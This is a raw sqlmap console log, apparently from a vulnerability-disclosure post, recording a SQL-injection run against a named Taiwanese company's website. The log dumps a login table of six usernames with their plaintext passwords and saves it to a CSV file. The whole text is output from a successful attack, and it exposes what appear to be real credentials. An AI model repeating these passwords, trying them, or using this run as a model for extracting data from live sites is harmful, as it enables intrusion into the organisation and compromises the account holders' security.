 [21:41:00] [INFO] retrieved: finance
[21:41:41] [INFO] retrieved: sptccTamsulosin/Oct10
[21:45:03] [INFO] retrieved: cc1234
[21:45:31] [INFO] analyzing table dump for possible password hashes
Database: Microsoft_Access_masterdb
Table: login
[6 entries]
+-----------+------------------------------------+
| username | password |
+-----------+------------------------------------+
| creartive | christongTamsulosin/Aug08 |
| hr | scinopharmhrTamsulosin/Aug08 |
| mis | scinopharmmistongTamsulosin/Aug08 |
| marketing | scinopharmmkformalTamsulosin/Aug08 |
| finance | spt16130161Tamsulosin/Aug08 |
| cc1234 | sptccTamsulosin/Oct10 |
+-----------+------------------------------------+
[21:45:31] [INFO] table 'Microsoft_Access_masterdb.login' dumped to CSV file 'C:
\Users\Administrator\.sqlmap\output\www.scinopharm.com.tw\dump\Microsoft_Access_
masterdb\login.csv'
[21:45:31] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 721 times
[21:45:31] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.scinopharm.com.tw'
www.wooyun.org
[*] shutting down at 21:45:31